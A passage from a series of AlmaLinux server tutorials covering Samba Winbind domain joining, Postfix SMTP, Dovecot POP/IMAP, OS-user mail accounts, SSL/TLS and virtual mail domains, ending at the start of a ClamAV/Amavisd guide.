idmap config * : backend = tdb
idmap config * : range = 10000-20000
idmap config EXAMPLE : backend = rid
idmap config EXAMPLE : range = 20001-30000
winbind use default domain = yes
winbind enum users = yes
winbind enum groups = yes
template shell = /bin/bash
template homedir = /home/%U
Replace EXAMPLE and EXAMPLE.COM with your domain name and realm.
Save and Test Configuration:
Save the file (CTRL+O, Enter, CTRL+X) and test the configuration:
sudo testparm
Step 3: Join the AlmaLinux System to the AD Domain
Once Samba is configured, the next step is to join the system to the domain.
Ensure Proper DNS Resolution:
Verify that the AlmaLinux server can resolve the AD domain:
ping -c 4 example.com
Join the Domain:
Use the net command to join the domain:
sudo net ads join -U Administrator
Replace Administrator with a user account that has domain-joining privileges.
Verify the Join:
Check if the system is listed in the AD domain:
sudo net ads testjoin
Step 4: Configure NSS and PAM for Domain Authentication
To allow AD users to log in, configure NSS (Name Service Switch) and PAM (Pluggable Authentication Module).
Edit NSS Configuration:
Update the /etc/nsswitch.conf file to include winbind:
passwd: files winbind
shadow: files winbind
group: files winbind
Configure PAM Authentication:
Use the authconfig tool to set up PAM for Winbind:
sudo authconfig --enablewinbind --enablewinbindauth \
--smbsecurity=ads --smbworkgroup=EXAMPLE \
--smbrealm=EXAMPLE.COM --enablemkhomedir --updateall
Create Home Directories Automatically:
The oddjob-mkhomedir service ensures home directories are created for domain users:
sudo systemctl start oddjobd
sudo systemctl enable oddjobd
Step 5: Test Domain Authentication
Now that the setup is complete, test authentication for AD users.
List Domain Users and Groups:
Check if domain users and groups are visible:
wbinfo -u # Lists users
wbinfo -g # Lists groups
Authenticate a User:
Test user authentication using the getent command:
getent passwd domain_user
Replace domain_user with a valid AD username.
Log In as a Domain User:
Log in to the AlmaLinux system using a domain user account to confirm everything is working.
Step 6: Securing and Optimizing Winbind Configuration
Restrict Access:
Limit access to only specific users or groups by editing /etc/security/access.conf:
+ : group_name : ALL
- : ALL : ALL
Firewall Rules:
Ensure the Samba-related ports are open in the firewall:
sudo firewall-cmd --add-service=samba --permanent
sudo firewall-cmd --reload
Enable Kerberos Encryption:
Strengthen authentication by using Kerberos with Samba for secure communication.
Step 7: Troubleshooting Common Issues
DNS Resolution Issues:
Ensure the server can resolve domain names by updating /etc/resolv.conf with your AD DNS server:
nameserver <AD_DNS_Server_IP>
Join Domain Failure:
Check Samba logs:
sudo tail -f /var/log/samba/log.smbd
Verify time synchronization with the AD server:
sudo timedatectl set-ntp true
Authentication Issues:
If domain users can’t log in, verify NSS and PAM configurations.
Conclusion
Integrating AlmaLinux with Windows Active Directory using Samba Winbind provides a powerful solution for managing authentication and resource sharing in hybrid environments. By following this guide, you’ve learned how to install and configure Winbind, join the Linux server to an AD domain, and enable domain authentication for users.
This setup streamlines user management, eliminates the need for multiple authentication systems, and ensures seamless collaboration across platforms. For any questions or further assistance, feel free to leave a comment below!
6.2.11.11 - How to Install Postfix and Configure an SMTP Server on AlmaLinux
This guide will walk you through installing Postfix on AlmaLinux, configuring it as an SMTP server, and testing it to ensure seamless email delivery.Introduction
Postfix is a powerful and efficient open-source mail transfer agent (MTA) used widely for sending and receiving emails on Linux servers. Its simplicity, robust performance, and compatibility with popular email protocols make it a preferred choice for setting up SMTP (Simple Mail Transfer Protocol) servers.
AlmaLinux, a community-driven enterprise-grade Linux distribution, is an excellent platform for hosting a secure and efficient Postfix-based SMTP server. This guide will walk you through installing Postfix on AlmaLinux, configuring it as an SMTP server, and testing it to ensure seamless email delivery.
What is Postfix and Why Use It?
Postfix is an MTA that:
- Routes Emails: It sends emails from a sender to a recipient via the internet.
- Supports SMTP Authentication: Ensures secure and authenticated email delivery.
- Works with Other Tools: Easily integrates with Dovecot, SpamAssassin, and other tools to enhance functionality.
Postfix is known for being secure, reliable, and easy to configure, making it ideal for personal, business, or organizational email systems.
Prerequisites
To follow this guide, ensure the following:
- Server Access:
- A server running AlmaLinux with sudo/root privileges.
- Domain Name:
- A fully qualified domain name (FQDN), e.g.,
mail.example.com. - DNS records for your domain configured correctly.
- Basic Knowledge:
- Familiarity with terminal commands and text editing on Linux.
Step 1: Update the System
Before starting, update your system to ensure all packages are current:
sudo dnf update -y
Step 2: Install Postfix
Install Postfix:
Use the following command to install Postfix:
sudo dnf install postfix -y
Start and Enable Postfix:
Once installed, start Postfix and enable it to run at boot:
sudo systemctl start postfix
sudo systemctl enable postfix
Verify Installation:
Check the status of the Postfix service:
sudo systemctl status postfix
Step 3: Configure Postfix as an SMTP Server
Edit the Main Configuration File:
Postfix’s main configuration file is located at /etc/postfix/main.cf. Open it with a text editor:
sudo nano /etc/postfix/main.cf
Update the Configuration:
Add or modify the following lines to configure your SMTP server:
# Basic Settings
myhostname = mail.example.com
mydomain = example.com
myorigin = $mydomain
# Network Settings
inet_interfaces = all
inet_protocols = ipv4
# Relay Restrictions
mydestination = $myhostname, localhost.$mydomain, localhost, $mydomain
mynetworks = 127.0.0.0/8 [::1]/128
# SMTP Authentication
smtpd_relay_restrictions = permit_mynetworks, permit_sasl_authenticated, defer_unauth_destination
smtpd_sasl_auth_enable = yes
smtpd_sasl_security_options = noanonymous
smtpd_sasl_local_domain = $mydomain
broken_sasl_auth_clients = yes
# TLS Encryption
smtpd_tls_cert_file = /etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd_tls_key_file = /etc/ssl/private/ssl-cert-snakeoil.key
smtpd_use_tls = yes
smtp_tls_security_level = may
smtp_tls_note_starttls_offer = yes
# Message Size Limit
message_size_limit = 52428800
Replace mail.example.com and example.com with your actual server hostname and domain name.
Save and Exit:
Save the file (CTRL+O, Enter) and exit (CTRL+X).
Restart Postfix:
Apply the changes by restarting Postfix:
sudo systemctl restart postfix
Step 4: Configure SMTP Authentication
To secure your SMTP server, configure SMTP authentication.
Install SASL Authentication Tools:
Install the required packages for authentication:
sudo dnf install cyrus-sasl cyrus-sasl-plain -y
Edit the SASL Configuration File:
Create or edit the /etc/sasl2/smtpd.conf file:
sudo nano /etc/sasl2/smtpd.conf
Add the following content:
pwcheck_method: saslauthd
mech_list: plain login
Start and Enable SASL Service:
Start and enable the SASL authentication daemon:
sudo systemctl start saslauthd
sudo systemctl enable saslauthd
Step 5: Configure Firewall and Open Ports
To allow SMTP traffic, open the required ports in the firewall:
Open Ports for SMTP:
sudo firewall-cmd --add-service=smtp --permanent
sudo firewall-cmd --add-port=587/tcp --permanent
sudo firewall-cmd --reload
Verify Firewall Rules:
Check the current firewall rules to confirm:
sudo firewall-cmd --list-all
Step 6: Test the SMTP Server
Install Mail Utilities:
Install the mailx package to send test emails:
sudo dnf install mailx -y
Send a Test Email:
Use the mail command to send a test email:
echo "This is a test email." | mail -s "Test Email" recipient@example.com
Replace recipient@example.com with your actual email address.
Check the Logs:
Review Postfix logs to confirm email delivery:
sudo tail -f /var/log/maillog
Step 7: Secure the SMTP Server (Optional)
To prevent misuse of your SMTP server:
Enable Authentication for Sending Emails:
Ensure that permit_sasl_authenticated is part of the smtpd_relay_restrictions in /etc/postfix/main.cf.
Restrict Relaying:
Configure the mynetworks directive to include only trusted IP ranges.
Enable DKIM (DomainKeys Identified Mail):
Use DKIM to ensure the integrity of outgoing emails. Install and configure tools like opendkim to achieve this.
Set SPF and DMARC Records:
Add SPF (Sender Policy Framework) and DMARC (Domain-based Message Authentication, Reporting, and Conformance) records to your DNS to reduce the chances of your emails being marked as spam.
Troubleshooting Common Issues
Emails Not Sending:
Verify Postfix is running:
sudo systemctl status postfix
Check for errors in /var/log/maillog.
SMTP Authentication Failing:
Confirm SASL is configured correctly in /etc/sasl2/smtpd.conf.
Restart saslauthd and Postfix:
sudo systemctl restart saslauthd
sudo systemctl restart postfix
Emails Marked as Spam:
- Ensure proper DNS records (SPF, DKIM, and DMARC) are configured.
Conclusion
Postfix is an essential tool for setting up a reliable and efficient SMTP server. By following this guide, you’ve installed and configured Postfix on AlmaLinux, secured it with SMTP authentication, and ensured smooth email delivery.
With additional configurations such as DKIM and SPF, you can further enhance email security and deliverability, making your Postfix SMTP server robust and production-ready.
If you have questions or need further assistance, feel free to leave a comment below!
6.2.11.12 - How to Install Dovecot and Configure a POP/IMAP Server on AlmaLinux
This guide walks you through installing and configuring Dovecot on AlmaLinux, transforming your server into a fully functional POP/IMAP email server.Introduction
Dovecot is a lightweight, high-performance, and secure IMAP (Internet Message Access Protocol) and POP3 (Post Office Protocol) server for Unix-like operating systems. It is designed to handle email retrieval efficiently while offering robust security features, making it an excellent choice for email servers.
AlmaLinux, a reliable enterprise-grade Linux distribution, is a great platform for hosting Dovecot. With Dovecot, users can retrieve their emails using either POP3 or IMAP, depending on their preferences for local or remote email storage. This guide walks you through installing and configuring Dovecot on AlmaLinux, transforming your server into a fully functional POP/IMAP email server.
Prerequisites
Before beginning, ensure you have:
Server Requirements:
- AlmaLinux installed and running with root or sudo access.
- A fully qualified domain name (FQDN) configured for your server, e.g.,
mail.example.com.
Mail Transfer Agent (MTA):
- Postfix or another MTA installed and configured to handle email delivery.
Network Configuration:
- Proper DNS records for your domain, including MX (Mail Exchange) and A records.
Firewall Access:
- Ports 110 (POP3), 143 (IMAP), 995 (POP3S), and 993 (IMAPS) open for email retrieval.
Step 1: Update Your System
Start by updating the system to ensure all packages are current:
sudo dnf update -y
Step 2: Install Dovecot
Install the Dovecot Package:
Install Dovecot and its dependencies using the following command:
sudo dnf install dovecot -y
Start and Enable Dovecot:
Once installed, start the Dovecot service and enable it to run at boot:
sudo systemctl start dovecot
sudo systemctl enable dovecot
Verify Installation:
Check the status of the Dovecot service to ensure it’s running:
sudo systemctl status dovecot
Step 3: Configure Dovecot for POP3 and IMAP
Edit the Dovecot Configuration File:
The main configuration file is located at /etc/dovecot/dovecot.conf. Open it with a text editor:
sudo nano /etc/dovecot/dovecot.conf
Basic Configuration:
Ensure the following lines are included or modified in the configuration file:
protocols = imap pop3 lmtp
listen = *, ::
protocols: Enables IMAP, POP3, and LMTP (Local Mail Transfer Protocol).listen: Configures Dovecot to listen on all IPv4 and IPv6 interfaces.
Save and Exit:
Save the file (CTRL+O, Enter) and exit the editor (CTRL+X).
Step 4: Configure Mail Location and Authentication
Edit Mail Location:
Open the /etc/dovecot/conf.d/10-mail.conf file:
sudo nano /etc/dovecot/conf.d/10-mail.conf
Set the mail location directive to define where user emails will be stored:
mail_location = maildir:/var/mail/%u
maildir: Specifies the storage format for emails.%u: Refers to the username of the email account.
Configure Authentication:
Open the authentication configuration file:
sudo nano /etc/dovecot/conf.d/10-auth.conf
Enable plain text authentication:
disable_plaintext_auth = no
auth_mechanisms = plain login
disable_plaintext_auth: Allows plaintext authentication (useful for testing).auth_mechanisms: Enables PLAIN and LOGIN mechanisms for authentication.
Save and Exit:
Save the file and exit the editor.
Step 5: Configure SSL/TLS for Secure Connections
To secure IMAP and POP3 communication, configure SSL/TLS encryption.
Edit SSL Configuration:
Open the SSL configuration file:
sudo nano /etc/dovecot/conf.d/10-ssl.conf
Update the following directives:
ssl = yes
ssl_cert = </etc/ssl/certs/ssl-cert-snakeoil.pem
ssl_key = </etc/ssl/private/ssl-cert-snakeoil.key
- Replace the certificate and key paths with the location of your actual SSL/TLS certificates.
Save and Exit:
Save the file and exit the editor.
Restart Dovecot:
Apply the changes by restarting the Dovecot service:
sudo systemctl restart dovecot
Step 6: Test POP3 and IMAP Services
Test Using Telnet:
Install the telnet package for testing:
sudo dnf install telnet -y
Test the POP3 service:
telnet localhost 110
Test the IMAP service:
telnet localhost 143
Verify the server responds with a greeting message like Dovecot ready.
Test Secure Connections:
Use openssl to test encrypted connections:
openssl s_client -connect localhost:995 # POP3S
openssl s_client -connect localhost:993 # IMAPS
Step 7: Configure the Firewall
To allow POP3 and IMAP traffic, update the firewall rules:
Open Necessary Ports:
sudo firewall-cmd --add-service=pop3 --permanent
sudo firewall-cmd --add-service=pop3s --permanent
sudo firewall-cmd --add-service=imap --permanent
sudo firewall-cmd --add-service=imaps --permanent
sudo firewall-cmd --reload
Verify Open Ports:
Check that the ports are open and accessible:
sudo firewall-cmd --list-all
Step 8: Troubleshooting Common Issues
Authentication Fails:
- Verify the user exists on the system:
sudo ls /var/mail
- Check the
/var/log/maillog file for authentication errors.
Connection Refused:
- Ensure Dovecot is running:
sudo systemctl status dovecot
- Confirm the firewall is correctly configured.
SSL Errors:
- Verify that the SSL certificate and key files are valid and accessible.
Step 9: Secure and Optimize Your Configuration
Restrict Access:
Configure IP-based restrictions in /etc/dovecot/conf.d/10-master.conf if needed.
Enable Logging:
Configure detailed logging for Dovecot by editing /etc/dovecot/conf.d/10-logging.conf.
Implement Quotas:
Enforce email quotas by enabling quota plugins in the Dovecot configuration.
Conclusion
Setting up Dovecot on AlmaLinux enables your server to handle email retrieval efficiently and securely. By configuring it for POP3 and IMAP, you offer flexibility for users who prefer either local or remote email management.
This guide covered the installation and configuration of Dovecot, along with SSL/TLS encryption and troubleshooting steps. With proper DNS records and Postfix integration, you can build a robust email system tailored to your needs.
If you have questions or need further assistance, feel free to leave a comment below!
6.2.11.13 - How to Add Mail User Accounts Using OS User Accounts on AlmaLinux
This guide will walk you through the process of adding mail user accounts using OS user accounts on AlmaLinux.Introduction
Managing email services on a Linux server can be streamlined by linking mail user accounts to operating system (OS) user accounts. This approach allows system administrators to manage email users and their settings using standard Linux tools, simplifying configuration and ensuring consistency.
AlmaLinux, a community-driven enterprise-grade Linux distribution, is a popular choice for hosting mail servers. By configuring your email server (e.g., Postfix and Dovecot) to use OS user accounts for mail authentication and storage, you can create a robust and secure email infrastructure.
This guide will walk you through the process of adding mail user accounts using OS user accounts on AlmaLinux.
Prerequisites
Before proceeding, ensure the following:
- Mail Server:
- A fully configured mail server running Postfix for sending/receiving emails and Dovecot for POP/IMAP access.
- System Access:
- Root or sudo privileges on an AlmaLinux server.
- DNS Configuration:
- Properly configured MX (Mail Exchange) records pointing to your mail server’s hostname or IP.
Step 1: Understand How OS User Accounts Work with Mail Servers
When you configure a mail server to use OS user accounts:
- Authentication:
- Users authenticate using their system credentials (username and password).
- Mail Storage:
- Each user’s mailbox is stored in a predefined directory, often
/var/mail/username or /home/username/Maildir.
- Consistency:
- User management tasks, such as adding or deleting users, are unified with system administration.
Step 2: Verify Your Mail Server Configuration
Before adding users, ensure that your mail server is configured to use system accounts.
Postfix Configuration
Edit Postfix Main Configuration File:
Open /etc/postfix/main.cf:
sudo nano /etc/postfix/main.cf
Set Up the Home Mailbox Directive:
Add or modify the following line to define the location of mailboxes:
home_mailbox = Maildir/
This stores each user’s mail in the Maildir format within their home directory.
Reload Postfix:
Apply changes by reloading the Postfix service:
sudo systemctl reload postfix
Dovecot Configuration
Edit the Mail Location:
Open /etc/dovecot/conf.d/10-mail.conf:
sudo nano /etc/dovecot/conf.d/10-mail.conf
Configure the mail_location directive:
mail_location = maildir:~/Maildir
Restart Dovecot:
Restart Dovecot to apply the changes:
sudo systemctl restart dovecot
Step 3: Add New Mail User Accounts
To create a new mail user, you simply need to create an OS user account.
Create a User
Add a New User:
Use the adduser command to create a new user:
sudo adduser johndoe
Replace johndoe with the desired username.
Set a Password:
Assign a password to the new user:
sudo passwd johndoe
The user will use this password to authenticate with the mail server.
Verify the User Directory
Check the Home Directory:
Verify that the user’s home directory exists:
ls -l /home/johndoe
Create a Maildir Directory (If Not Already Present):
If the Maildir folder is not created automatically, initialize it manually:
sudo mkdir -p /home/johndoe/Maildir/{cur,new,tmp}
sudo chown -R johndoe:johndoe /home/johndoe/Maildir
This ensures the user has the correct directory structure for their emails.
Step 4: Test the New User Account
Send a Test Email
Use the mail Command:
Send a test email to the new user:
echo "This is a test email." | mail -s "Test Email" johndoe@example.com
Replace example.com with your domain name.
Verify Mail Delivery:
Check the user’s mailbox to confirm the email was delivered:
sudo ls /home/johndoe/Maildir/new
The presence of a new file in the new directory indicates that the email was delivered successfully.
Access the Mailbox Using an Email Client
Configure an Email Client:
Use an email client like Thunderbird or Outlook to connect to the server:
- Incoming Server:
- Protocol: IMAP or POP3
- Server:
mail.example.com - Port: 143 (IMAP) or 110 (POP3)
- Outgoing Server:
- SMTP Server:
mail.example.com - Port: 587
Login Credentials:
Use the system username (johndoe) and password to authenticate.
Step 5: Automate Maildir Initialization for New Users
To ensure Maildir is created automatically for new users:
Install maildirmake Utility:
Install the dovecot package if not already installed:
sudo dnf install dovecot -y
Edit the User Add Script:
Modify the default user creation script to include Maildir initialization:
sudo nano /etc/skel/.bashrc
Add the following lines:
if [ ! -d ~/Maildir ]; then
maildirmake ~/Maildir
fi
Verify Automation:
Create a new user and check if the Maildir structure is initialized automatically.
Step 6: Secure Your Mail Server
Enforce SSL/TLS Encryption:
Ensure secure communication by enabling SSL/TLS for IMAP, POP3, and SMTP.
Restrict User Access:
If necessary, restrict shell access for mail users to prevent them from logging in to the server directly:
sudo usermod -s /sbin/nologin johndoe
Monitor Logs:
Regularly monitor email server logs to identify any unauthorized access attempts:
sudo tail -f /var/log/maillog
Step 7: Troubleshooting Common Issues
Emails Not Delivered:
- Verify that the Postfix service is running:
sudo systemctl status postfix
- Check the logs for errors:
sudo tail -f /var/log/maillog
User Authentication Fails:
- Ensure the username and password are correct.
- Check Dovecot logs for authentication errors.
Mailbox Directory Missing:
- Confirm the
Maildir directory exists for the user. - If not, create it manually or reinitialize using
maildirmake.
Conclusion
By using OS user accounts to manage mail accounts on AlmaLinux, you simplify email server administration and ensure tight integration between system and email authentication. This approach allows for seamless management of users, mail storage, and permissions.
In this guide, we covered configuring your mail server, creating mail accounts linked to OS user accounts, and testing the setup. With these steps, you can build a secure, efficient, and scalable mail server that meets the needs of personal or organizational use.
For any questions or further assistance, feel free to leave a comment below!
6.2.11.14 - How to Configure Postfix and Dovecot with SSL/TLS on AlmaLinux
This guide details how to configure Postfix and Dovecot with SSL/TLS on AlmaLinux, enabling secure email communication over IMAP, POP3, and SMTP protocols.Introduction
Securing your email server is essential for protecting sensitive information during transmission. Configuring SSL/TLS (Secure Sockets Layer/Transport Layer Security) for Postfix and Dovecot ensures encrypted communication between email clients and your server, safeguarding user credentials and email content.
AlmaLinux, a robust and community-driven Linux distribution, provides an excellent platform for hosting a secure mail server. This guide details how to configure Postfix and Dovecot with SSL/TLS on AlmaLinux, enabling secure email communication over IMAP, POP3, and SMTP protocols.
Prerequisites
Before proceeding, ensure you have:
- A Functional Mail Server:
- Postfix and Dovecot installed and configured on AlmaLinux.
- Mail user accounts and a basic mail system in place.
- A Domain Name:
- A fully qualified domain name (FQDN) for your mail server (e.g.,
mail.example.com). - DNS records (A, MX, and PTR) correctly configured.
- SSL/TLS Certificate:
- A valid SSL/TLS certificate issued by a Certificate Authority (CA) or a self-signed certificate for testing purposes.
Step 1: Install Required Packages
Begin by installing the necessary components for SSL/TLS support.
Update Your System:
Update all packages to their latest versions:
sudo dnf update -y
Install OpenSSL:
Ensure OpenSSL is installed for generating and managing SSL/TLS certificates:
sudo dnf install openssl -y
Step 2: Obtain an SSL/TLS Certificate
You can either use a certificate issued by a trusted CA or create a self-signed certificate.
Option 1: Obtain a Certificate from Let’s Encrypt
Let’s Encrypt provides free SSL certificates.
Install Certbot:
Install the Certbot tool for certificate generation:
sudo dnf install certbot python3-certbot-nginx -y
Generate a Certificate:
Run Certbot to obtain a certificate:
sudo certbot certonly --standalone -d mail.example.com
Replace mail.example.com with your domain name.
Locate Certificates:
Certbot stores certificates in /etc/letsencrypt/live/mail.example.com/.
Option 2: Create a Self-Signed Certificate
For testing purposes, create a self-signed certificate:
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 \
-keyout /etc/ssl/private/mail.key -out /etc/ssl/certs/mail.crt
Fill in the required details when prompted.
Step 3: Configure SSL/TLS for Postfix
Edit Postfix Main Configuration:
Open the Postfix configuration file:
sudo nano /etc/postfix/main.cf
Add SSL/TLS Settings:
Add or modify the following lines:
# Basic Settings
smtpd_tls_cert_file = /etc/letsencrypt/live/mail.example.com/fullchain.pem
smtpd_tls_key_file = /etc/letsencrypt/live/mail.example.com/privkey.pem
smtpd_tls_security_level = encrypt
smtpd_tls_protocols = !SSLv2, !SSLv3
smtpd_tls_auth_only = yes
smtpd_tls_session_cache_database = btree:${data_directory}/smtpd_scache
smtp_tls_security_level = may
smtp_tls_session_cache_database = btree:${data_directory}/smtp_scache
# Enforce TLS for Incoming Connections
smtpd_tls_received_header = yes
smtpd_tls_loglevel = 1
Replace the certificate paths with the correct paths for your SSL/TLS certificate.
Enable Submission Port (Port 587):
Ensure that Postfix listens on port 587 for secure SMTP submission. Add this to /etc/postfix/master.cf:
submission inet n - n - - smtpd
-o syslog_name=postfix/submission
-o smtpd_tls_security_level=encrypt
-o smtpd_sasl_auth_enable=yes
Restart Postfix:
Apply the changes:
sudo systemctl restart postfix
Step 4: Configure SSL/TLS for Dovecot
Edit Dovecot SSL Configuration:
Open the SSL configuration file for Dovecot:
sudo nano /etc/dovecot/conf.d/10-ssl.conf
Add SSL/TLS Settings:
Update the following directives:
ssl = yes
ssl_cert = </etc/letsencrypt/live/mail.example.com/fullchain.pem
ssl_key = </etc/letsencrypt/live/mail.example.com/privkey.pem
ssl_min_protocol = TLSv1.2
ssl_prefer_server_ciphers = yes
Replace the certificate paths as needed.
Configure Protocol-Specific Settings:
Open /etc/dovecot/conf.d/10-master.conf and verify the service protocols:
service imap-login {
inet_listener imap {
port = 143
}
inet_listener imaps {
port = 993
ssl = yes
}
}
service pop3-login {
inet_listener pop3 {
port = 110
}
inet_listener pop3s {
port = 995
ssl = yes
}
}
Restart Dovecot:
Apply the changes:
sudo systemctl restart dovecot
Step 5: Test SSL/TLS Configuration
Test SMTP Connection:
Use openssl to test secure SMTP on port 587:
openssl s_client -connect mail.example.com:587 -starttls smtp
Test IMAP and POP3 Connections:
Test IMAP over SSL (port 993):
openssl s_client -connect mail.example.com:993
Test POP3 over SSL (port 995):
openssl s_client -connect mail.example.com:995
Verify Mail Client Access:
Configure a mail client (e.g., Thunderbird, Outlook) with the following settings:
- Incoming Server:
- Protocol: IMAP or POP3
- Encryption: SSL/TLS
- Port: 993 (IMAP) or 995 (POP3)
- Outgoing Server:
- Protocol: SMTP
- Encryption: STARTTLS
- Port: 587
Step 6: Enhance Security with Best Practices
Disable Weak Protocols:
Ensure older protocols like SSLv2 and SSLv3 are disabled in both Postfix and Dovecot.
Enable Strong Ciphers:
Use only strong ciphers for encryption. Update the cipher suite in your configurations if necessary.
Monitor Logs:
Regularly check /var/log/maillog for any anomalies or failed connections.
Renew SSL Certificates:
If using Let’s Encrypt, automate certificate renewal:
sudo certbot renew --quiet
Conclusion
Configuring Postfix and Dovecot with SSL/TLS on AlmaLinux is essential for a secure mail server setup. By encrypting email communication, you protect sensitive information and ensure compliance with security best practices.
This guide covered obtaining SSL/TLS certificates, configuring Postfix and Dovecot for secure communication, and testing the setup to ensure proper functionality. With these steps, your AlmaLinux mail server is now ready to securely handle email traffic.
If you have questions or need further assistance, feel free to leave a comment below!
6.2.11.15 - How to Configure a Virtual Domain to Send Email Using OS User Accounts on AlmaLinux
This guide walks you through the process of configuring a virtual domain with Postfix and Dovecot on AlmaLinux, ensuring reliable email delivery while leveraging OS user accounts for authenticationIntroduction
Setting up a virtual domain for email services allows you to host multiple email domains on a single server, making it an ideal solution for businesses or organizations managing multiple brands. AlmaLinux, a robust enterprise-grade Linux distribution, is an excellent platform for implementing a virtual domain setup.
By configuring a virtual domain to send emails using OS user accounts, you can simplify user management and streamline the integration between the operating system and your mail server. This guide walks you through the process of configuring a virtual domain with Postfix and Dovecot on AlmaLinux, ensuring reliable email delivery while leveraging OS user accounts for authentication.
What is a Virtual Domain?
A virtual domain allows a mail server to handle email for multiple domains, such as example.com and anotherdomain.com, on a single server. Each domain can have its own set of users and email addresses, but these users can be authenticated and managed using system accounts, simplifying administration.
Prerequisites
Before starting, ensure the following:
- A Clean AlmaLinux Installation:
- Root or sudo access to the server.
- DNS Configuration:
- MX (Mail Exchange), A, and SPF records for your domains correctly configured.
- Installed Mail Server Software:
- Postfix as the Mail Transfer Agent (MTA).
- Dovecot for POP3/IMAP services.
- Basic Knowledge:
- Familiarity with terminal commands and email server concepts.
Step 1: Update Your System
Ensure your AlmaLinux system is updated to the latest packages:
sudo dnf update -y
Step 2: Install and Configure Postfix
Postfix is a powerful and flexible MTA that supports virtual domain configurations.
Install Postfix
If not already installed, install Postfix:
sudo dnf install postfix -y
Edit Postfix Configuration
Modify the Postfix configuration file to support virtual domains.
Open the main configuration file:
sudo nano /etc/postfix/main.cf
Add or update the following lines:
# Basic Settings
myhostname = mail.example.com
mydomain = example.com
myorigin = $mydomain
# Virtual Domain Settings
virtual_alias_domains = anotherdomain.com
virtual_alias_maps = hash:/etc/postfix/virtual
# Mailbox Configuration
home_mailbox = Maildir/
mailbox_command =
# Network Settings
inet_interfaces = all
inet_protocols = ipv4
# SMTP Authentication
smtpd_sasl_auth_enable = yes
smtpd_sasl_security_options = noanonymous
smtpd_tls_security_level = may
smtpd_relay_restrictions = permit_sasl_authenticated, permit_mynetworks, reject_unauth_destination
Save and Exit the file (CTRL+O, Enter, CTRL+X).
Create the Virtual Alias Map
Define virtual aliases to route email addresses to the correct system accounts.
Create the virtual file:
sudo nano /etc/postfix/virtual
Map virtual email addresses to OS user accounts:
admin@example.com admin
user1@example.com user1
admin@anotherdomain.com admin
user2@anotherdomain.com user2
Save and exit, then compile the map:
sudo postmap /etc/postfix/virtual
Reload Postfix to apply changes:
sudo systemctl restart postfix
Step 3: Configure Dovecot
Dovecot will handle user authentication and email retrieval for the virtual domains.
Edit Dovecot Configuration
Open the main Dovecot configuration file:
sudo nano /etc/dovecot/dovecot.conf
Ensure the following line is present:
protocols = imap pop3 lmtp
Save and exit.
Set Up Mail Location
Open the mail configuration file:
sudo nano /etc/dovecot/conf.d/10-mail.conf
Configure the mail location:
mail_location = maildir:/home/%u/Maildir
%u: Refers to the OS username.
Save and exit.
Enable User Authentication
Open the authentication configuration file:
sudo nano /etc/dovecot/conf.d/10-auth.conf
Modify the following lines:
disable_plaintext_auth = no
auth_mechanisms = plain login
Save and exit.
Restart Dovecot
Restart the Dovecot service to apply the changes:
sudo systemctl restart dovecot
Step 4: Add OS User Accounts for Mail
Each email user corresponds to a system user account.
Create a New User:
sudo adduser user1
sudo passwd user1
Create Maildir for the User:
Initialize the Maildir structure for the new user:
sudo maildirmake /home/user1/Maildir
sudo chown -R user1:user1 /home/user1/Maildir
Repeat these steps for all users associated with your virtual domains.
Step 5: Configure DNS Records
Ensure that your DNS is correctly configured to handle email for the virtual domains.
MX Record:
Create an MX record pointing to your mail server:
example.com. IN MX 10 mail.example.com.
anotherdomain.com. IN MX 10 mail.example.com.
SPF Record:
Add an SPF record to specify authorized mail servers:
example.com. IN TXT "v=spf1 mx -all"
anotherdomain.com. IN TXT "v=spf1 mx -all"
DKIM and DMARC:
Configure DKIM and DMARC records for enhanced email security.
Step 6: Test the Configuration
Send a Test Email:
Use the mail command to send a test email from a virtual domain:
echo "Test email content" | mail -s "Test Email" user1@example.com
Verify Delivery:
Check the user’s mailbox to confirm the email was delivered:
sudo ls /home/user1/Maildir/new
Test with an Email Client:
Configure an email client (e.g., Thunderbird or Outlook):
- Incoming Server:
- Protocol: IMAP or POP3
- Server:
mail.example.com - Port: 143 (IMAP) or 110 (POP3)
- Outgoing Server:
- Protocol: SMTP
- Server:
mail.example.com - Port: 587
Step 7: Enhance Security
Enable SSL/TLS:
- Configure SSL/TLS for both Postfix and Dovecot. Refer to
How to Configure Postfix and Dovecot with SSL/TLS on AlmaLinux.
Restrict Access:
- Use firewalls to restrict access to email ports.
Monitor Logs:
- Regularly check
/var/log/maillog for issues.
Conclusion
Configuring a virtual domain to send emails using OS user accounts on AlmaLinux simplifies email server management, allowing seamless integration between system users and virtual email domains. This setup is ideal for hosting multiple domains while maintaining flexibility and security.
By following this guide, you’ve created a robust email infrastructure capable of handling multiple domains with ease. Secure the setup further by implementing SSL/TLS encryption, and regularly monitor server logs for a smooth email service experience.
For any questions or further assistance, feel free to leave a comment below!
6.2.11.16 - How to Install and Configure Postfix, ClamAV, and Amavisd on AlmaLinux
In this guide, we will walk you through installing and configuring Postfix, ClamAV, and Amavisd on AlmaLinuxIntroduction
Running a secure and efficient email server requires not just sending and receiving emails but also protecting users from malware and spam. Combining Postfix (an open-source mail transfer agent), ClamAV (an antivirus solution), and Amavisd (a content filter interface) provides a robust solution for email handling and security.
In this guide, we will walk you through installing and configuring Postfix, ClamAV, and Amavisd on AlmaLinux, ensuring your mail server is optimized for secure and reliable email delivery.
Prerequisites
Before starting, ensure the following:
- A Fresh AlmaLinux Installation:
- Root or sudo privileges.
- Fully qualified domain name (FQDN) configured (e.g.,
mail.example.com).
- DNS Records:
- Properly configured DNS for your domain, including MX and A records.
- Basic Knowledge:
- Familiarity with Linux terminal commands.
Step 1: Update Your System
Start by updating the AlmaLinux packages to their latest versions:
sudo dnf update -y
Step 2: Install Postfix
Postfix is the Mail Transfer Agent (MTA) responsible for sending and receiving emails.
Install Postfix:
sudo dnf install postfix -y
Configure Postfix:
Open the Postfix configuration file:
sudo nano /etc/postfix/main.cf
Update the following lines to reflect your mail server’s domain:
myhostname = mail.example.com
mydomain = example.com
myorigin = $mydomain
inet_interfaces = all
inet_protocols = ipv4
mydestination = $myhostname, localhost.$mydomain, localhost, $mydomain
relayhost =
mailbox_command =
home_mailbox = Maildir/
smtpd_tls_cert_file = /etc/ssl/certs/mail.crt
smtpd_tls_key_file = /etc/ssl/private/mail.key
smtpd_use_tls = yes
smtpd_tls_security_level = encrypt
smtp_tls_note_starttls_offer = yes
Start and Enable Postfix:
sudo systemctl start postfix
sudo systemctl enable postfix
Verify Postfix Installation:
Send a test email:
echo "Postfix test email" | mail -s "Test Email" user@example.com
Replace user@example.com with your email address.
Step 3: Install ClamAV
